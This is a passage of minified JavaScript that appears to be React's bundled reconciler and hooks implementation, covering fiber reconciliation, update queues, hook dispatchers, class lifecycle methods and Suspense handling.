t(p,P);P=P.sibling}h.type===Kt?(d=Mt(h.props.children,p.mode,v,h.key),d.return=p,p=d):(v=qr(h.type,h.key,h.props,null,p.mode,v),v.ref=Ln(p,d,h),v.return=p,p=v)}return o(p);case Qt:e:{for(P=h.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(p,d.sibling),d=s(d,h.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=ys(h,p.mode,v),d.return=p,p=d}return o(p);case nt:return P=h._init,S(p,d,P(h._payload),v)}if(Mn(h))return j(p,d,h,v);if(Cn(h))return g(p,d,h,v);Tr(p,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(p,d.sibling),d=s(d,h),d.return=p,p=d):(n(p,d),d=vs(h,p.mode,v),d.return=p,p=d),o(p)):n(p,d)}return S}var hn=ic(!0),oc=ic(!1),fl=Nt(null),ml=null,tn=null,Qi=null;function Ki(){Qi=tn=ml=null}function Gi(e){var t=fl.current;V(fl),e._currentValue=t}function Zs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function un(e,t){ml=e,Qi=tn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Qi!==e)if(e={context:e,memoizedValue:t,next:null},tn===null){if(ml===null)throw Error(w(308));tn=e,ml.dependencies={lanes:0,firstContext:e}}else tn=tn.next=e;return t}var zt=null;function Yi(e){zt===null?zt=[e]:zt.push(e)}function ac(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Yi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Ze(e,r)}function Ze(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Xi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function uc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ft(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Ze(e,n)}return s=r.interleaved,s===null?(t.next=t,Yi(r)):(t.next=s.next,s.next=t),r.interleaved=t,Ze(e,n)}function Wr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ui(e,n)}}function ua(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function hl(e,t,n,r){var s=e.updateQueue;rt=!1;var i=s.firstBaseUpdate,o=s.lastBaseUpdate,a=s.shared.pending;if(a!==null){s.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var f=e.alternate;f!==null&&(f=f.updateQueue,a=f.lastBaseUpdate,a!==o&&(a===null?f.firstBaseUpdate=c:a.next=c,f.lastBaseUpdate=u))}if(i!==null){var m=s.baseState;o=0,f=c=u=null,a=i;do{var x=a.lane,y=a.eventTime;if((r&x)===x){f!==null&&(f=f.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var j=e,g=a;switch(x=t,y=n,g.tag){case 1:if(j=g.payload,typeof j=="function"){m=j.call(y,m,x);break e}m=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=g.payload,x=typeof j=="function"?j.call(y,m,x):j,x==null)break e;m=H({},m,x);break e;case 2:rt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[a]:x.push(a))}else y={eventTime:y,lane:x,tag:a.tag,payload:a.payload,callback:a.callback,next:null},f===null?(c=f=y,u=m):f=f.next=y,o|=x;if(a=a.next,a===null){if(a=s.shared.pending,a===null)break;x=a,a=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(f===null&&(u=m),s.baseState=u,s.firstBaseUpdate=c,s.lastBaseUpdate=f,t=s.shared.interleaved,t!==null){s=t;do o|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ot|=o,e.lanes=o,e.memoizedState=m}}function ca(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(w(191,s));s.call(r)}}}var xr={},He=Nt(xr),lr=Nt(xr),sr=Nt(xr);function Rt(e){if(e===xr)throw Error(w(174));return e}function qi(e,t){switch(O(sr,t),O(lr,e),O(He,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Rs(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Rs(t,e)}V(He),O(He,t)}function xn(){V(He),V(lr),V(sr)}function cc(e){Rt(sr.current);var t=Rt(He.current),n=Rs(t,e.type);t!==n&&(O(lr,e),O(He,n))}function Zi(e){lr.current===e&&(V(He),V(lr))}var A=Nt(0);function xl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ps=[];function Ji(){for(var e=0;e<ps.length;e++)ps[e]._workInProgressVersionPrimary=null;ps.length=0}var Qr=et.ReactCurrentDispatcher,fs=et.ReactCurrentBatchConfig,Dt=0,B=null,q=null,ee=null,gl=!1,An=!1,ir=0,bf=0;function se(){throw Error(w(321))}function eo(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Oe(e[n],t[n]))return!1;return!0}function to(e,t,n,r,s,i){if(Dt=i,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Qr.current=e===null||e.memoizedState===null?Rf:Tf,e=n(r,s),An){i=0;do{if(An=!1,ir=0,25<=i)throw Error(w(301));i+=1,ee=q=null,t.updateQueue=null,Qr.current=Mf,e=n(r,s)}while(An)}if(Qr.current=vl,t=q!==null&&q.next!==null,Dt=0,ee=q=B=null,gl=!1,t)throw Error(w(300));return e}function no(){var e=ir!==0;return ir=0,e}function Ve(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?B.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(q===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=q.next;var t=ee===null?B.memoizedState:ee.next;if(t!==null)ee=t,q=e;else{if(e===null)throw Error(w(310));q=e,e={memoizedState:q.memoizedState,baseState:q.baseState,baseQueue:q.baseQueue,queue:q.queue,next:null},ee===null?B.memoizedState=ee=e:ee=ee.next=e}return ee}function or(e,t){return typeof t=="function"?t(e):t}function ms(e){var t=Le(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=q,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var o=s.next;s.next=i.next,i.next=o}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var a=o=null,u=null,c=i;do{var f=c.lane;if((Dt&f)===f)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var m={lane:f,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=m,o=r):u=u.next=m,B.lanes|=f,Ot|=f}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,Oe(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,B.lanes|=i,Ot|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function hs(e){var t=Le(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var o=s=s.next;do i=e(i,o.action),o=o.next;while(o!==s);Oe(i,t.memoizedState)||(he=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function dc(){}function pc(e,t){var n=B,r=Le(),s=t(),i=!Oe(r.memoizedState,s);if(i&&(r.memoizedState=s,he=!0),r=r.queue,ro(hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,ar(9,mc.bind(null,n,r,s,t),void 0,null),te===null)throw Error(w(349));Dt&30||fc(n,t,s)}return s}function fc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function mc(e,t,n,r){t.value=n,t.getSnapshot=r,xc(t)&&gc(e)}function hc(e,t,n){return n(function(){xc(t)&&gc(e)})}function xc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Oe(e,n)}catch{return!0}}function gc(e){var t=Ze(e,1);t!==null&&De(t,e,1,-1)}function da(e){var t=Ve();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:or,lastRenderedState:e},t.queue=e,e=e.dispatch=zf.bind(null,B,e),[t.memoizedState,e]}function ar(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function vc(){return Le().memoizedState}function Kr(e,t,n,r){var s=Ve();B.flags|=e,s.memoizedState=ar(1|t,n,void 0,r===void 0?null:r)}function Ml(e,t,n,r){var s=Le();r=r===void 0?null:r;var i=void 0;if(q!==null){var o=q.memoizedState;if(i=o.destroy,r!==null&&eo(r,o.deps)){s.memoizedState=ar(t,n,i,r);return}}B.flags|=e,s.memoizedState=ar(1|t,n,i,r)}function pa(e,t){return Kr(8390656,8,e,t)}function ro(e,t){return Ml(2048,8,e,t)}function yc(e,t){return Ml(4,2,e,t)}function jc(e,t){return Ml(4,4,e,t)}function wc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Nc(e,t,n){return n=n!=null?n.concat([e]):null,Ml(4,4,wc.bind(null,t,e),n)}function lo(){}function kc(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&eo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Sc(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&eo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Cc(e,t,n){return Dt&21?(Oe(n,t)||(n=Lu(),B.lanes|=n,Ot|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function _f(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=fs.transition;fs.transition={};try{e(!1),t()}finally{D=n,fs.transition=r}}function Ec(){return Le().memoizedState}function Lf(e,t,n){var r=ht(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Pc(e))bc(t,n);else if(n=ac(e,t,n,r),n!==null){var s=ce();De(n,e,r,s),_c(n,t,r)}}function zf(e,t,n){var r=ht(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Pc(e))bc(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,Oe(a,o)){var u=t.interleaved;u===null?(s.next=s,Yi(t)):(s.next=u.next,u.next=s),t.interleaved=s;return}}catch{}finally{}n=ac(e,t,s,r),n!==null&&(s=ce(),De(n,e,r,s),_c(n,t,r))}}function Pc(e){var t=e.alternate;return e===B||t!==null&&t===B}function bc(e,t){An=gl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function _c(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ui(e,n)}}var vl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},Rf={readContext:_e,useCallback:function(e,t){return Ve().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:pa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Kr(4194308,4,wc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Kr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Kr(4,2,e,t)},useMemo:function(e,t){var n=Ve();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ve();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Lf.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=Ve();return e={current:e},t.memoizedState=e},useState:da,useDebugValue:lo,useDeferredValue:function(e){return Ve().memoizedState=e},useTransition:function(){var e=da(!1),t=e[0];return e=_f.bind(null,e[1]),Ve().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,s=Ve();if($){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));Dt&30||fc(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,pa(hc.bind(null,r,i,e),[e]),r.flags|=2048,ar(9,mc.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ve(),t=te.identifierPrefix;if($){var n=Ge,r=Ke;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=bf++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Tf={readContext:_e,useCallback:kc,useContext:_e,useEffect:ro,useImperativeHandle:Nc,useInsertionEffect:yc,useLayoutEffect:jc,useMemo:Sc,useReducer:ms,useRef:vc,useState:function(){return ms(or)},useDebugValue:lo,useDeferredValue:function(e){var t=Le();return Cc(t,q.memoizedState,e)},useTransition:function(){var e=ms(or)[0],t=Le().memoizedState;return[e,t]},useMutableSource:dc,useSyncExternalStore:pc,useId:Ec,unstable_isNewReconciler:!1},Mf={readContext:_e,useCallback:kc,useContext:_e,useEffect:ro,useImperativeHandle:Nc,useInsertionEffect:yc,useLayoutEffect:jc,useMemo:Sc,useReducer:hs,useRef:vc,useState:function(){return hs(or)},useDebugValue:lo,useDeferredValue:function(e){var t=Le();return q===null?t.memoizedState=e:Cc(t,q.memoizedState,e)},useTransition:function(){var e=hs(or)[0],t=Le().memoizedState;return[e,t]},useMutableSource:dc,useSyncExternalStore:pc,useId:Ec,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Js(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ul={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),s=ht(e),i=Ye(r,s);i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Wr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),s=ht(e),i=Ye(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Wr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=ht(e),s=Ye(n,r);s.tag=2,t!=null&&(s.callback=t),t=ft(e,s,r),t!==null&&(De(t,e,r,n),Wr(t,e,r))}};function fa(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function Lc(e,t,n){var r=!1,s=yt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(s=ge(t)?Ut:ae.current,r=t.contextTypes,i=(r=r!=null)?fn(e,s):yt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ul,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function ma(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ul.enqueueReplaceState(t,t.state,null)}function ei(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Xi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=_e(i):(i=ge(t)?Ut:ae.current,s.context=fn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Js(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Ul.enqueueReplaceState(s,s.state,null),hl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function gn(e,t){try{var n="",r=t;do n+=op(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function xs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ti(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Uf=typeof WeakMap=="function"?WeakMap:Map;function zc(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jl||(jl=!0,di=r),ti(e,t)},n}function Rc(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ti(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ti(e,t),typeof r!="function"&&(mt===null?mt=new Set([this]):mt.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ha(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Uf;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Yf.bind(null,e,t,n),t.then(e,e))}function xa(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ga(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,ft(n,t,1))),n.lanes|=1),e)}var If=et.ReactCurrentOwner,he=!1;function ue(e,t,n,r){t.child=e===null?oc(t,null,n,r):hn(t,e.child,n,r)}function va(e,t,n,r,s){n=n.render;var i=t.ref;return un(t,s),r=to(e,t,n,r,i,s),n=no(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Je(e,t,s)):($&&n&&Bi(t),t.flags|=1,ue(e,t,r,s),t.child)}function ya(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!fo(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Tc(e,t,i,r,s)):(e=qr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(o,r)&&e.ref===t.ref)return Je(e,t,s)}return t.flags|=1,e=xt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Tc(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,Je(e,t,s)}return ni(e,t,n,r,s)}function Mc(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},O(rn,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,O(rn,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,O(rn,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,O(rn,ye),ye|=r;return ue(e,t,s,n),t.child}function Uc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ni(e,t,n,r,s){var i=ge(n)?Ut:ae.current;return i=fn(t,i),un(t,s),n=to(e,t,n,r,i,s),r=no(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Je(e,t,s)):($&&r&&Bi(t),t.flags|=1,ue(e,t,n,s),t.child)}function ja(e,t,n,r,s){if(ge(n)){var i=!0;cl(t)}else i=!1;if(un(t,s),t.stateNode===null)Gr(e,t),Lc(t,n,r),ei(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=_e(c):(c=ge(n)?Ut:ae.current,c=fn(t,c));var f=n.getDerivedStateFromProps,m=typeof f=="function"||typeof o.getSnapshotBeforeUpdate=="function";m||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ma(t,o,r,c),rt=!1;var x=t.memoizedState;o.state=x,hl(t,r,o,s),u=t.memoizedState,a!==r||x!==u||xe.current||rt?(typeof f=="function"&&(Js(t,n,f,r),u=t.memoizedState),(a=rt||fa(t,n,a,r,x,u,c))?(m||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,uc(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Te(t.type,a),o.props=c,m=t.pendingProps,x=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=_e(u):(u=ge(n)?Ut:ae.current,u=fn(t,u));var y=n.getDerivedStateFromProps;(f=typeof y=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==m||x!==u)&&ma(t,o,r,u),rt=!1,x=t.memoizedState,o.state=x,hl(t,r,o,s);var j=t.memoizedState;a!==m||x!==j||xe.current||rt?(typeof y=="function"&&(Js(t,n,y,r),j=t.memoizedState),(c=rt||fa(t,n,c,r,x,j,u)||!1)?(f||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,j,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,j,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),o.props=r,o.state=j,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ri(e,t,n,r,i,s)}function ri(e,t,n,r,s,i){Uc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&sa(t,n,!1),Je(e,t,i);r=t.stateNode,If.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=hn(t,e.child,null,i),t.child=hn(t,null,a,i)):ue(e,t,a,i),t.memoizedState=r.state,s&&sa(t,n,!0),t.child}function Ic(e){var t=e.stateNode;t.pendingContext?la(e,t.pendingContext,t.pendingContext!==t.context):t.context&&la(e,t.context,!1),qi(e,t.containerInfo)}function wa(e,t,n,r,s){return mn(),Wi(s),t.flags|=256,ue(e,t,n,r),t.child}var li={dehydrated:null,treeContext:null,retryLane:0};function si(e){return{baseLanes:e,cachePool:null,transitions:null}}function Dc(e,t,n){var r=t.pendingProps,s=A.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),O(A,s&1),e===null)return qs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Ol(o,r,0,null),e=Mt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=si(n),t.memoizedState=li,e):so(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return Df(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=xt(s,u),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=xt(a,i):(i=Mt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?si(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=li,r}return i=e.child,e=i.sibling,r=xt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function so(e,t){return t=Ol({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Mr(e,t,n,r){return r!==null&&Wi(r),hn(t,e.child,null,n),e=so(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Df(e,t,n,r,s,i,o){if(n)return 